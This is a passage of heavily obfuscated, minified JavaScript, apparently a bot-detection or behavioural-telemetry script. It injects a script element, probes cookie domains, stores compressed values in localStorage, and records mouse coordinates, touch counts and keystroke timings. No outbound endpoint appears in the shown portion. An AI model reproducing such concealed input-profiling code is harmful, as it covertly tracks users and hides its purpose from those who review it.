p3=-0x1ff8+0x1*-0x417+0x240f,p4=p1,p5=p0[pU(Wr.XX)],p6=p2||-0x3*0x486+-0x624+-0x8*-0x1fd+DE;p4<p5;)p3=XF[pU(Wr.Xc)](p3,-0x4ee+-0x12f2+0x17e5)-p3,p3+=p0[pU(Wr.XY)](p4),p3>>>=-0x273f+-0x1090+0x1a*0x200+DE,p4+=p6;return p3;}Xq[pi(DG.AZ)]&&(XB=Xq[pi(DG.Ae)][pi(DG.AP)][pi(DG.AI)](Xq[pi(DG.AZ)]),Xy=Xq[pi(DG.Ae)][pi(DG.Aj)][pi(DG.Av)](Xq[pi(DG.AZ)]));const XH=function(p0){var Wi={XX:0x61b},WR={XX:0x5ff,Xc:0x5c5,XY:0x35b},WB={XX:0x309,Xc:0x6b4,XY:0x407},Wg={XX:0x31b,Xc:0x1de},Wl={XX:0x602},po=pi,p1={'tyiJx':function(pp,pm){return pp(pm);},'tUXHX':function(pp,pm,pO){var pf=p;return XF[pf(Wl.XX)](pp,pm,pO);}},p2,p3=[],p4=!(0x1e28+-0x671*-0x3+-0x3549*0x1+DE),p5=XW[po(WZ.XX)+po(WZ.Xc)],p6=p5[po(WZ.XY)],p7=XF[po(WZ.Xp)],p8=XF[po(WZ.Xm)],p9=po(WZ.XO)+po(WZ.Xb),pX=po(WZ.XF),pc=(p6?/^loaded|^c/:/^loaded|c/)[po(WZ.Xq)](XW[pX]);function pY(pp){var ph=po;for(pc=-0x1d*-0xb1+-0x3*0x255+-0xd0d*0x1;pp=p3[ph(Wd.XX)]();)pp();}return XW[p8]&&XW[p8](p7,p2=function(){var pM=po;XW[pM(Wg.XX)+pM(Wg.Xc)](p7,p2,p4),pY();},p4),p6&&XW[po(WZ.XW)+'t'](p9,p2=function(){var pn=po;/^c/[pn(WB.XX)](XW[pX])&&(XW[pn(WB.Xc)+'t'](p9,p2),XF[pn(WB.XY)](pY));}),p0=p6?function(pp){var pG=po;XF[pG(WH.XX)](self,top)?pc?pp():p3[pG(WH.Xc)](pp):(function(){var WQ={XX:0x433},Wy={XX:0x65c},pE=pG,pm={'orEsn':function(pO,pb){var pS=p;return p1[pS(Wy.XX)](pO,pb);}};try{p5[pE(WR.XX)](pE(WR.Xc));}catch(pO){return p1[pE(WR.XY)](setTimeout,function(){var pL=pE;pm[pL(WQ.XX)](p0,pp);},0x1496+0x3b7+-0x181b);}pp();}());}:function(pp){var m0=po;pc?pp():p3[m0(Wi.XX)](pp);};}();var Xi=!(-0x1904+-0x2605*-0x1+0xd00*-0x1);function XZ(p0){var m1=pi,p1=XW[m1(We.XX)+m1(We.Xc)](m1(We.XY));p1[m1(We.Xp)]=m1(We.Xm);try{p1[m1(We.XO)+'d'](XW[m1(We.Xb)+m1(We.XF)](p0));}catch(p2){p1[m1(We.Xq)][m1(We.XW)]=p0;}return p1;}function XP(){var m2=pi;return XW[m2(WP.XX)]||XW[m2(WP.Xc)+m2(WP.XY)](m2(WP.XX))[-0x1d4f+0x15ec+-0x3d*-0x1f];}function XI(p0,p1){var m3=pi;XW[m3(WI.XX)+m3(WI.Xc)]?XW[m3(WI.XY)+m3(WI.Xc)](p0,p1,!(0x1c*-0x3a+0x7ab*-0x1+-0x1*-0xe03)):XW[m3(WI.Xp)+'t']&&XW[m3(WI.Xp)+'t']('on'+p0,p1);}function Xj(p0){var m4=pi,p1=p0[m4(Wj.XX)];p1&&p1[m4(Wj.Xc)+'d'](p0);}!(function(){var m5=pi,p0=XW[m5(WJ.XX)+m5(WJ.Xc)](XF[m5(WJ.XY)]);Xq[m5(WJ.Xp)+m5(WJ.Xm)+m5(WJ.XO)]=p0[m5(WJ.Xb)]=m5(WJ.XF)+m5(WJ.Xq)+m5(WJ.XW)+m5(WJ.XT)+m5(WJ.Xu)+m5(WJ.Xw)+m5(WJ.XD);const p1=XP();var p2=p1[m5(WJ.XK)];const p3=function(){var m6=m5;Xq[m6(Wv.XX)+m6(Wv.Xc)+'st']&&(Xi=!(0x250c+0x1*0xa83+-0x2f8f),delete Xq[m6(Wv.XY)+m6(Wv.Xp)+'st']),XF[m6(Wv.Xm)](Xj,p0),delete Xq[m6(Wv.XX)+m6(Wv.Xp)+m6(Wv.XO)];};Xq[m5(WJ.Xt)+m5(WJ.Xx)+m5(WJ.XC)]=p3,p1[m5(WJ.XA)+'re'](p0,p2),setTimeout(function(){p3();},0xa53*0x2+0x1*-0x215f+0xd81);}());function Xv(){var WU={XX:0x436,Xc:0x32d,XY:0x35e,Xp:0x35e,Xm:0x3e7,XO:0x9e,Xb:0x6ee,XF:0x346,Xq:0x32c,XW:0x6dc,XT:0xb5,Xu:0x30c,Xw:0x32c,XD:0x4e2,XK:0x505,Xt:0x32c,Xx:0x1ad,XC:0x696,XA:0x1eb,XV:0x180,Xa:0xaa,Xk:0x40f,Xz:0x4d2,Xr:0x481,Xs:0x3b4,Xl:0x42e},m7=pi,p0=XW[m7(Wo.XX)][m7(Wo.Xc)][m7(Wo.XY)](':')[-0xc59+0xa21+-0x4*-0x8e];try{const p1=(function(){var m8=m7;const p2=XW[m8(WU.XX)][m8(WU.Xc)][m8(WU.XY)](':')[-0x1079+0x2183*-0x1+0x31fc][m8(WU.Xp)]('.');let p3=null;for(let p4=p2[m8(WU.Xm)]-(0x1e0b+-0x1ee7+-0x6f*-0x2);XF[m8(WU.XO)](p4,0x252f+-0x22a3*-0x1+-0x47d2);p4--){const p5=p2[m8(WU.Xb)](p4)[m8(WU.XF)]('.');if(XW[m8(WU.Xq)]=XF[m8(WU.XW)](XF[m8(WU.XT)],p5)+m8(WU.Xu),-(-0x88c+0x228a+0x19fd*-0x1)!==XW[m8(WU.Xw)][m8(WU.XD)](XF[m8(WU.XK)])){p3=p5,XW[m8(WU.Xt)]=XF[m8(WU.Xx)](m8(WU.XC)+m8(WU.XA)+m8(WU.XV)+m8(WU.Xa)+p5,m8(WU.Xk)+m8(WU.Xz)+m8(WU.Xr)+m8(WU.Xs)+m8(WU.Xl));break;}}return p3;}());p1&&(p0=p1);}catch(p2){}return Xv=function(){return p0;},p0;}function XN(p0){var m9=pi,p1,p2=XW[m9(Wh.XX)+m9(Wh.Xc)](m9(Wh.XY));return p2[m9(Wh.Xp)]=m9(Wh.Xm),p2[m9(Wh.XO)][m9(Wh.Xb)]=p0,p2[m9(Wh.Xp)]=p2[m9(Wh.Xp)],(p1=p2[m9(Wh.XF)])[m9(Wh.Xq)]=p2[m9(Wh.XO)][m9(Wh.XW)],{'protocol':p1[m9(Wh.XT)],'host':p1[m9(Wh.Xu)],'hostname':p1[m9(Wh.Xw)],'port':p1[m9(Wh.XD)],'pathname':XF[m9(Wh.XK)]('/',p1[m9(Wh.Xt)][m9(Wh.Xx)](0x12b4+0x374+-0x19f7*0x1+DE,0xd*0x12f+-0x303*-0x6+-0x2543+DE))?p1[m9(Wh.XC)]:XF[m9(Wh.XA)]('/',p1[m9(Wh.Xt)]),'search':p1[m9(Wh.XV)],'hash':p1[m9(Wh.Xa)],'m':p1[m9(Wh.XW)]};}function XJ(p0,p1){var mX=pi;if(-0x139a+0x125b*-0x2+-0x22*-0x1a8==Object[mX(WM.XX)](p1)[mX(WM.Xc)])return p0;var p2,p3='';for(p2 in p1)p3+=XF[mX(WM.XY)](encodeURIComponent,p2)+'='+encodeURIComponent(p1[p2])+'&';if(p3=p3[mX(WM.Xp)](0x15*-0xa0+-0x8a1*0x2+-0xf31*-0x2,XF[mX(WM.Xm)](p3[mX(WM.XO)],-0x2*0x568+-0x1c85+0x2756)),-0xd*-0x2ad+-0x24cd+-0x1cb+DE==p0[mX(WM.Xb)])p0='?'+p3;else{for(var p4=p0[mX(WM.Xp)](0x15*0x111+0x88*-0x2d+0x184)[mX(WM.XF)]('&'),p5=[],p6=Object[mX(WM.Xq)](p1),p7=-0x815+-0xda0+0x15b5*0x1;p7<p4[mX(WM.XW)];p7++)p2=Xq[mX(WM.XT)+mX(WM.Xu)](p4[p7][mX(WM.Xw)]('=',-0x1dc5*-0x1+-0xceb*0x1+-0x14a8+DE)[0x6e7+-0x1971+0xebb+DE]),-(0x3*-0x541+0xb5*0xc+-0xe9*-0x8)==p6[mX(WM.XD)](p2)&&p5[mX(WM.XK)](p4[p7]);p0='?'+(0x1343+-0x1*0x1b97+0x485+DE==p5[mX(WM.XO)]?'':p5[mX(WM.Xt)]('&')+'&')+p3;}return p0;}function XU(p0){var mc=pi;return!(!p0[mc(Wn.XX)]||XF[mc(Wn.Xc)](mc(Wn.XY),p0[mc(Wn.Xp)])&&mc(Wn.Xm)!=p0[mc(Wn.XO)]);}function Xf(p0,p1){var mY=pi;const p2=XU(p0);var p3=p0[mY(WG.XX)];return p2&&0xc*0x1ed+-0x1*-0xdf+-0x1bca+DE==p3[mY(WG.Xc)]('/')&&(p3=p0[mY(WG.XY)][mY(WG.Xp)](0x3*-0xb89+0x2*0xf1c+0x464)),XF[mY(WG.Xm)](XF[mY(WG.XO)](p0[mY(WG.Xb)]+(p2?'':XF[mY(WG.XF)]('//',p0[mY(WG.Xq)]))+p3,p0[mY(WG.XW)]),p1?'':p0[mY(WG.XT)]);}function Xo(p0,p1){var mp=pi,p2=mp(WS.XX)[mp(WS.Xc)]('|'),p3=0x1aed+0x2*-0xd62+-0x2*0x1fc+DE;while(!![]){switch(p2[p3++]){case'0':if(XU(p5))return!(-0x10d1+-0xc8+0xb*0x141+DE);continue;case'1':var p4=XF[mp(WS.XY)](XN,p1);continue;case'2':if(Xq[mp(WS.Xp)]!==Xq[mp(WS.Xm)])return!(0x3*0x38b+0x3*-0xc16+-0x19a1*-0x1);continue;case'3':var p5=XF[mp(WS.XY)](XN,p0);continue;case'4':return!(p5[mp(WS.XO)]==p4[mp(WS.Xb)]&&p5[mp(WS.XF)]==p4[mp(WS.XF)]);}break;}}function Xh(p0,p1){var mm=pi,p2=(mm(WE.XX)+mm(WE.Xc))[mm(WE.XY)]('|'),p3=-0x1362+0x22bb+-0x1328+DE;while(!![]){switch(p2[p3++]){case'0':for(var p4=[],p5=0x379+0x146+-0x2da*0x3+DE;XF[mm(WE.Xp)](p5,p6[mm(WE.Xm)]);++p5)XF[mm(WE.XO)](0x1de*0x6+0x9da+0x13*-0x14f+DE,p6[p5][mm(WE.Xb)](p1+'='))||p4[mm(WE.XF)](p6[p5]);continue;case'1':if(-(-0x1583*-0x1+-0x166f*-0x1+-0x7*0x647)==p0[mm(WE.Xq)](p1+'='))return p0;continue;case'2':if(XF[mm(WE.XO)](0x1*-0x2f5+-0x18af+0x17d5*0x1+DE,p6[mm(WE.XW)]))return p0;continue;case'3':if(!p7[mm(WE.XT)])return p0;continue;case'4':var p6=p7[mm(WE.XT)][mm(WE.Xu)](-0x1861+-0x3*0x876+-0xd*-0x389+DE)[mm(WE.XY)]('&');continue;case'5':return XF[mm(WE.Xw)](-0x13c+0x1*0x1b89+-0x1e1c+DE,p4[mm(WE.XD)])?p7[mm(WE.XT)]='':p7[mm(WE.XT)]='?'+p4[mm(WE.XK)]('&'),XF[mm(WE.Xt)](Xf,p7);case'6':var p7=XF[mm(WE.Xt)](XN,p0);continue;}break;}}function XM(p0,p1,p2,p3){var mO=pi,p4,p5;if(p4=p3||XF[mO(WL.XX)](Xv),mO(WL.Xc)==typeof p2){var p6=new Date();p6[mO(WL.XY)](XF[mO(WL.Xp)](p6[mO(WL.Xm)](),p2)),p5=p6[mO(WL.XO)+'g']();}else p5=p2;XW[mO(WL.Xb)]=XF[mO(WL.XF)](XF[mO(WL.Xq)](p0+'=',p1)+mO(WL.XW)+p5+(mO(WL.XT)+mO(WL.Xu)),p4);}const Xn=(function(){var T3={XX:0x3e7,Xc:0x100,XY:0x5d7,Xp:0x686,Xm:0x2f8,XO:0x281,Xb:0x5d7,XF:0x686,Xq:0x281,XW:0x2f8,XT:0x281,Xu:0x12e,Xw:0x61b,XD:0x600,XK:0xf7,Xt:0x6ba,Xx:0x614,XC:0xf7,XA:0x64c,XV:0x4f3,Xa:0x61b,Xk:0x2e3,Xz:0x252,Xr:0x10c,Xs:0x4c3,Xl:0x6ba,Xd:0x252,Xg:0x61b,XB:0x51e,Xy:0x10c,XQ:0x4cd,XR:0x281,XH:0x12e,Xi:0x3d5,XZ:0x614,Xe:0x12e,XP:0x674,XI:0x324,Xj:0x3c7,Xv:0x650,XN:0x61b,XJ:0x239,XU:0x10c,Xf:0x18b,Xo:0x252,Xh:0x4f3,XM:0x61b,Xn:0x50e,XG:0x346},T2={XX:0x264,Xc:0x560,XY:0x190,Xp:0x432,Xm:0x4c7,XO:0x6ec,Xb:0x2f2,XF:0x3e0,Xq:0x370},T1={XX:0x100},mb=pi,p0={};p0[mb(T4.XX)]=function(p3,p4){return p3==p4;};var p1=p0,p2={'O':function(p3,p4){var mF=mb;if(p1[mF(T2.XX)](null,p3))return'';var p5=mF(T2.Xc)+mF(T2.XY)+mF(T2.Xp)+mF(T2.Xm)+mF(T2.XO)+mF(T2.Xb)+mF(T2.XF);p4&&(p5=p5[mF(T2.Xq)]('+','_'));var p6=p2['b'](p3,0xce4+0x77*-0x3d+0x1*0xf7d,function(p7){var mq=mF;return p5[mq(T1.XX)](p7);});return p6;},'b':function(p3,p4,p5){var mW=mb;if(null==p3)return'';var p6,p7,p8,p9={},pX={},pc='',pY='',pp='',pm=-0x27b7+-0x1*-0x13bf+0x102b*0x1+DE,pO=0x1f01*-0x1+-0x1354+0x192c*0x2,pb=0xa7*0x1+0x18c1+-0x1966,pF=[],pq=0x42d*-0x1+0x1435+0x69d*-0x3+DE,pW=0x56a+-0x1*0x1039+0xe0*0x8+DE;for(p8=-0x165c+-0x29*-0xc3+-0x1*0xcae+DE;p8<p3[mW(T3.XX)];p8+=-0x2137+0xe08+0xf61+DE)if(pc=p3[mW(T3.Xc)](p8),Object[mW(T3.XY)][mW(T3.Xp)+mW(T3.Xm)][mW(T3.XO)](p9,pc)||(p9[pc]=pO++,pX[pc]=!(-0x1a4f*0x1+-0x2119+0xeda*0x4)),pY=pp+pc,Object[mW(T3.Xb)][mW(T3.XF)+mW(T3.Xm)][mW(T3.Xq)](p9,pY))pp=pY;else{if(Object[mW(T3.XY)][mW(T3.XF)+mW(T3.XW)][mW(T3.XT)](pX,pp)){if(pp[mW(T3.Xu)](0x5*-0x541+-0xb03+0x4*0x952)<0xd81+0x1*-0x120a+0x1ba+DE){for(p6=0x65*-0x6+-0x67*0x35+0x13e2+DE;p6<pb;p6++)pq<<=0x7*0x3b3+-0x13df*-0x1+-0x927*0x5,pW==p4-(0x1*-0x153+-0x67*-0x12+-0x5ea)?(pW=-0x40d*-0x5+-0x282c+0x101c+DE,pF[mW(T3.Xw)](p5(pq)),pq=-0x1123+0x20bb+-0xf98):pW++;for(p7=pp[mW(T3.Xu)](-0x25*-0x8b+-0xc98+-0xb4e+DE),p6=0x1*-0x3be+-0x1215+0x1204+DE;XF[mW(T3.XD)](p6,-0x2a6e+0x3*-0x1f+0x9c1*0x4+DE);p6++)pq=XF[mW(T3.XK)](pq<<0x28*-0xac+0x2290+-0x7af,XF[mW(T3.Xt)](-0x4a+-0x19d7+-0x3*-0x8b6,p7)),pW==XF[mW(T3.Xx)](p4,0x1*0x30b+-0x2004+0x17b*0x11+DE)?(pW=-0x3*-0x5d+-0x2985+-0xf*-0x271+DE,pF[mW(T3.Xw)](p5(pq)),pq=0x6*-0x2c9+-0xa61+0x4a8*0x5+DE):pW++,p7>>=-0x2b0*-0x3+0x1f76+-0x2b54+DE;}else{for(p7=0x1096+-0x11c*-0x7+-0x6a*0x44+DE,p6=-0x6eb*-0x3+0x21*-0xf5+0xad4;p6<pb;p6++)pq=XF[mW(T3.XC)](XF[mW(T3.XA)](pq,0xedc+-0x1c9c*-0x1+-0x2f46+DE),p7),pW==p4-(0x5*-0x3c7+-0x112+0x13f6)?(pW=0x4ca+0x252d*0x1+-0xdfd*0x3,pF[mW(T3.Xw)](p5(pq)),pq=-0x230d+0x23c*0x8+-0x3a*-0x3b+DE):pW++,p7=0xca3*-0x3+-0x1b5c+0x3d76+DE;for(p7=pp[mW(T3.Xu)](0x593+-0x24f9*0x1+0x1f66),p6=0x37*0x43+-0x588+0xcac*-0x1+DE;p6<0x1a3d+0xae4+-0xc5b*0x3;p6++)pq=XF[mW(T3.XC)](pq<<-0x1119+-0x21fa+0x2f45+DE,-0x1*-0x1e74+0x152+-0xa97*0x3&p7),pW==XF[mW(T3.XV)](p4,-0x69*0x57+0x3*0x2bf+0x1b73)?(pW=0x15fa+-0x24cd+0xed3,pF[mW(T3.Xa)](XF[mW(T3.Xk)](p5,pq)),pq=-0x15fd+0x23bd+0x1f*-0x91+DE):pW++,p7>>=-0xbbe+-0x251a*-0x1+0x1*-0x195b;}XF[mW(T3.Xz)](0x4af+0xc73*-0x1+0x7c4,--pm)&&(pm=Math[mW(T3.Xr)](-0x595*-0x1+-0x14ac+-0x1*-0xf19,pb),pb++),delete pX[pp];}else{for(p7=p9[pp],p6=0x97f+-0x132b+0x5dd+DE;p6<pb;p6++)pq=XF[mW(T3.Xs)](pq,-0x35+0xd*-0x6f+0x20a+DE)|XF[mW(T3.Xl)](0x1dcd+-0x267a+0x8ae,p7),XF[mW(T3.Xd)](pW,p4-(-0x3*0xb15+-0x42e+0x3*0xb35+DE))?(pW=-0x43d+0xc2d+-0x7f0,pF[mW(T3.Xg)](XF[mW(T3.XB)](p5,pq)),pq=0x1d*-0x3b+-0x4a0+0xb4f):pW++,p7>>=0x1*0x504+0x56d*0x3+-0x1919+DE;}0x1ea9*-0x1+-0x31a*0x4+0x2742+DE==--pm&&(pm=Math[mW(T3.Xy)](0x548+-0xe2*-0x2+-0xad9+DE,pb),pb++),p9[pY]=pO++,pp=String(pc);}if(XF[mW(T3.XQ)]('',pp)){if(Object[mW(T3.Xb)][mW(T3.Xp)+mW(T3.XW)][mW(T3.XR)](pX,pp)){if(pp[mW(T3.Xu)](0x1f03+0x6d9*-0x1+-0x182a)<-0x1*0x2216+0xbb*-0xe+0xb54*0x4){for(p6=-0x1544*-0x1+-0xaf2*0x3+-0x1*-0xb92;p6<pb;p6++)pq<<=-0x12c5*0x1+-0x90b+0x1bd1,pW==p4-(-0x2*0xc6d+-0x531+0x1e0c)?(pW=0x1dd8+0x21e1+-0x5cb*0xb,pF[mW(T3.Xg)](XF[mW(T3.Xk)](p5,pq)),pq=0x1ad9+0x1b4+-0x1*0x1c8d):pW++;for(p7=pp[mW(T3.XH)](0x1*-0x16e2+0x1*0xadd+0xc05),p6=-0x1*-0x1e13+-0x1d7a+0x9*-0x11;p6<-0x14e2+0x15e+0x12*0x116;p6++)pq=pq<<-0x28f8+0x22aa+-0x140*-0x2+DE|-0x112*0xf+-0xc99+0x18d9+DE&p7,XF[mW(T3.Xi)](pW,p4-(0x666+0xa45+0x6d3*-0x3+DE))?(pW=-0x207*-0x9+-0xd11+-0x52e,pF[mW(T3.Xg)](XF[mW(T3.XB)](p5,pq)),pq=-0x25ce+-0x57*-0x18+0x1da6):pW++,p7>>=-0x247*-0x4+0x17c9*0x1+-0x20e4;}else{for(p7=0x1031*-0x1+0x97c+0x6b6,p6=-0x18b5+0x2079*0x1+-0xb93+DE;p6<pb;p6++)pq=pq<<0x1dcb*0x1+-0x6d*-0x1+0x23*-0xdd|p7,pW==XF[mW(T3.XZ)](p4,-0x1d0b+0x4*0xd6+0x15e5+DE)?(pW=-0x153b+0x38f*0x1+0xddd+DE,pF[mW(T3.Xw)](p5(pq)),pq=0xecd+0x2644+0xb6*-0x50+DE):pW++,p7=0x61*0x55+0x1ba9+-0x3fad*0x1+DE;for(p7=pp[mW(T3.Xe)](-0xd1+0x270+-0x19f),p6=-0x17f*-0x13+0x747+-0x23b4;XF[mW(T3.XD)](p6,-0xfa1*0x2+-0x2012*0x1+0x3b95+DE);p6++)pq=XF[mW(T3.XP)](pq,0x2b*-0x13+0xb06*0x3+-0x1de0)|0x1ed8+0x7d2*0x3+-0x3a1c+DE&p7,XF[mW(T3.Xi)](pW,XF[mW(T3.XI)](p4,0x718+0x17*-0x4+-0x6bb))?(pW=-0x27c*-0x4+-0x2ade+0xd5*0x23+DE,pF[mW(T3.Xw)](XF[mW(T3.Xk)](p5,pq)),pq=-0xc80+-0x1611+0x1*0x2291):pW++,p7>>=-0x2*-0x129b+-0x2*-0x96+-0x2661*0x1;}0x1043*-0x1+0x12d0+0x2*-0x32e+DE==--pm&&(pm=Math[mW(T3.Xy)](0x1a11*0x1+0x1*0x23fb+0x14ae*-0x3,pb),pb++),delete pX[pp];}else{for(p7=p9[pp],p6=-0x33*0x1f+-0x1563+-0x1*-0x17c1+DE;p6<pb;p6++)pq=XF[mW(T3.XK)](pq<<-0xd2c+0x61*0x2b+-0x24f*0x3+DE,-0x4*-0x38b+0x11*0x1c6+-0x3020+DE&p7),XF[mW(T3.Xj)](pW,XF[mW(T3.Xv)](p4,-0x1873*-0x1+0x1*-0x2144+0x503+DE))?(pW=0x1481+-0x115*0x13+-0xe*-0x1,pF[mW(T3.XN)](XF[mW(T3.XJ)](p5,pq)),pq=-0x1*-0x10a5+0x9ad+-0x1e21+DE):pW++,p7>>=0x7f*-0x29+0x1a77+-0x61f;}0x815*-0x4+-0xffb+0x304f==--pm&&(pm=Math[mW(T3.XU)](-0x1192*-0x1+-0x229c+0xd3d+DE,pb),pb++);}for(p7=0x29d*0xe+0x1*-0x6d0+-0x1dc4,p6=-0x24e0+-0xe7+-0x10fc*-0x2+DE;p6<pb;p6++)pq=XF[mW(T3.Xf)](pq,0x199b+-0x1acf*-0x1+-0x3469*0x1)|0x1*0x2371+-0x223e+-0x132&p7,XF[mW(T3.Xo)](pW,XF[mW(T3.Xh)](p4,0x1b*-0xf6+0x1*-0x91a+0x230d))?(pW=-0x28f1+-0x397*0x3+0x2fe7+DE,pF[mW(T3.XM)](p5(pq)),pq=-0xb2e+-0x172e+0x1e8d+DE):pW++,p7>>=0xb1e+0x5ce*-0x6+-0x1d3*-0xd;for(;;){if(pq<<=-0x3b8+0x2*-0xeda+0x216d,XF[mW(T3.Xn)](pW,p4-(0xc90+0x87c+-0x150b))){pF[mW(T3.Xw)](p5(pq));break;}pW++;}return pF[mW(T3.XG)]('');}};return p2;}());var XG=void(-0x3*-0x213+0x14*-0x4+-0x5e9*0x1);function XS(){var mT=pi;this[mT(T5.XX)]={};}function XE(){return XG||(XG=(function(){var mu=p;try{var p0=mu(T6.XX)+mu(T6.Xc)+mu(T6.XY);return localStorage[mu(T6.Xp)](p0,p0),localStorage[mu(T6.Xm)](p0),!(-0x8c*-0x1+0x4c4*0x5+0x28*-0x9c);}catch(p1){return!(-0x1f7c+0x58*-0x21+0x2ad5);}}())?localStorage:new XS()),XG;}XS[pi(DG.AN)][pi(DG.AJ)]=function(p0,p1){var mw=pi;this[mw(T8.XX)][p0]=p1;},XS[pi(DG.AU)][pi(DG.Af)]=function(p0){var mD=pi;return this[mD(T9.XX)][p0];},XS[pi(DG.Ao)][pi(DG.Ah)]=function(p0){var mK=pi;delete this[mK(TX.XX)][p0];};const XL={};function c0(p0,p1){var mt=pi;return p1||(p1=-0x1*0xe81c8+0x126ec+0x28ce4d+DE),XF[mt(Tc.XX)](encodeURIComponent(p0),'||')+(new Date()[mt(Tc.Xc)]()+p1);}function c1(p0,p1,p2){var mx=pi;const p3=XF[mx(TY.XX)](XE);p1=XF[mx(TY.Xc)](c0,p1,p2),XL[p0]=p1,p3[mx(TY.XY)](p0,p1);}function c2(p0){var mC=pi;const p1=XF[mC(Tp.XX)](XE);var p2;if(!(p2=XL[p0]?XL[p0]:p1[mC(Tp.Xc)](p0)))return XL[p0]=c0('',-0x5386+-0x1*-0x442f7+0xa0a0+DE),'';{var p3=p2[mC(Tp.XY)]('||');if(p3[mC(Tp.Xp)]<0x15a4+0xe44+-0x27b5+DE)return p1[mC(Tp.Xm)](p0),delete XL[p0],'';const p4=p3[0x19a5+0x1907+-0x367a*0x1+DE];if(p4&&new Date()[mC(Tp.XO)]()>XF[mC(Tp.Xb)](parseInt,p4))return p1[mC(Tp.XF)](p0),void delete XL[p0];XL[p0]=p2;try{return decodeURIComponent(p3[-0x1bb5*-0x1+-0x6e4+0x628*-0x4+DE]);}catch(p5){return XF[mC(Tp.Xq)](c3,p0),'';}}}function c3(p0){var mA=pi;XE()[mA(Tm.XX)](p0),delete XL[p0];}var c4=-0x57d*-0x1+-0x2561+0x5*0x59e+DE,c5=!(0x236*0x2+0x6ad*-0x2+0x520+DE),c6=!XW[pi(DG.XF)+pi(DG.AM)]&&XW[pi(DG.An)+'t'],c7=-0x3*-0xc25+0x10ed*-0x2+0x295*-0x1,c8=XT[pi(DG.AG)+pi(DG.AS)];function c9(p0){var mV=pi;return c6&&(p0=Xq[mV(TO.XX)]),XF[mV(TO.Xc)](void(-0x108f+-0x791+0x1*0x1451+DE),p0[mV(TO.XY)])||p0[mV(TO.Xp)]||(c7+=-0x14e*0x19+0x54b*-0x1+-0x12f5*-0x2),p0;}XF[pi(DG.AE)](null,c8)&&(c8=0x227d+0x1*0x789+-0x29f0+DE),(XF[pi(DG.AL)]in Xq||c8)&&(c5=!(-0x5*-0x64d+-0x731+0x1c1f*-0x1+DE));var cX=0x143f+0x5*0x377+-0x2961+DE,cc=0x1d1c+0xf4f+-0x2c6b,cY=0x3df+0x103*-0x13+0x2*0x7ad,cp=0x1d37+-0xf27+0x11df*-0x1+DE,cm=-0xf45*-0x1+-0x11a1+-0x7*0x35+DE,cO=[],cb=Xx,cF=0x1*0x17cb+-0x3*0x649+-0x4f0,cq=function(p0){var ma=pi;if(XF[ma(Tb.XX)](++cF,0x2c6+-0x1a4*0x4+-0x3*-0x5+DE)){p0=XF[ma(Tb.Xc)](c9,p0);var p1=XF[ma(Tb.XY)](new Date()[ma(Tb.Xp)](),cb);cO[ma(Tb.Xm)]((XF[ma(Tb.XO)](ma(Tb.Xb),p0[ma(Tb.XF)])?-0x1594+0x481*0x1+0xd44+DE:0x1068+-0x2626+-0x13*-0x125)+p1[ma(Tb.Xq)]()),XF[ma(Tb.XW)](cj),cb+=p1;}},cW=0xed4+-0x44+-0x748*0x2,cT=0x3fc*-0x8+0xf17*0x2+0x1b2,cu=Xx,cw=0x2159*0x1+-0x19bb*-0x1+-0x18e*0x26,cD=-0x13b1+0x2*-0x1261+-0x3*-0x12d1,cK=[],X=[],ct=Xx,cx=0x1*-0x1cae+-0xcbf+0x259e+DE,cC=0x1202+0x227d+-0x1c27*0x2+DE,cA=0x1*-0x1adf+-0x8e9*0x2+0x28e2+DE,cV=XF[pi(DG.V0)](Xr,function(p0){var mk=pi;if(c5){if(p0=XF[mk(TF.XX)](c9,p0),XF[mk(TF.Xc)](cw,-0x2f*0xc5+0x1*0x1d3b+0x385+DE)){var p1=cK[-0x41*0x39+0x31*0x16+0x675+DE][mk(TF.XY)]('+'),p2=cK[-0x1213+0xa*-0x2ec+0x1*0x2b7c+DE][mk(TF.XY)]('+');cK[0x586+-0x979+-0x1*-0x25+DE]=XF[mk(TF.Xp)](parseInt,p1[-0x28f+-0x1*0x113c+0x174*0xb+DE])+parseInt(p2[0x1fe8+0x174+-0x252b+DE])+'+'+(parseInt(p1[0x1718+-0x5*0x17d+-0x2*0x7d3])+parseInt(p2[-0x1*-0x20f+-0x388*-0x8+-0x221d+DE]))+'+'+XF[mk(TF.Xm)](XF[mk(TF.XO)](parseInt,p1[0x203*-0x2+-0x39*-0x3+-0x72+DE]),XF[mk(TF.Xb)](parseInt,p2[0x172f*0x1+0x6*-0x4bd+0x541])),cK[mk(TF.XF)]();}cw++;var p3=XF[mk(TF.Xq)](parseInt,p0[mk(TF.XW)][-0x8d0+0x958+-0x8*0x11][mk(TF.XT)])-cW,p4=parseInt(p0[mk(TF.XW)][-0x1f5e+-0x1218+0x3176][mk(TF.Xu)])-cT,p5=XF[mk(TF.Xw)](new Date()[mk(TF.XD)](),cu);cK[mk(TF.XK)]([p3,p4,p5][mk(TF.Xt)]('+')),XF[mk(TF.Xx)](-0x166d*0x1+-0x1*0x20fd+0x376b,cw)&&(cD=p5),cj(),cW=XF[mk(TF.XC)](parseInt,p0[mk(TF.XW)][-0x13*-0xb2+-0xb32+-0xd5*0x7+DE][mk(TF.XT)]),cT=XF[mk(TF.XA)](parseInt,p0[mk(TF.XV)][-0x1c37*-0x1+0x20da+-0x40e0+DE][mk(TF.Xu)]),cu+=p5;}},-0xc7*-0x7+0x3dd+-0x455*0x3+DE),ca=function(p0){var mz=pi;if(c5){var p1=XF[mz(Tq.XX)][mz(Tq.Xc)]('|'),p2=0x1093*0x1+-0x14e+-0x1314+DE;while(!![]){switch(p1[p2++]){case'0':p0=c9(p0),cx>0xea0+0x12df*-0x2+0x27*0x7f+DE&&X[mz(Tq.XY)](),cx++;continue;case'1':XF[mz(Tq.Xp)]==p0[mz(Tq.Xm)]&&++cC;continue;case'2':X[mz(Tq.XO)](XF[mz(Tq.Xb)]((XF[mz(Tq.XF)](mz(Tq.Xq),p0[mz(Tq.XW)])?'0':0x127*0x2+0x332*0x2+-0xc80+DE)+'+'+p4+'+',p5)+'+'+p3),0x319+-0x10d3+-0xa*-0xfe+DE==cx&&(cA=p3),cj(),ct+=p3;continue;case'3':var p3=new Date()[mz(Tq.XT)]()-ct;continue;case'4':var 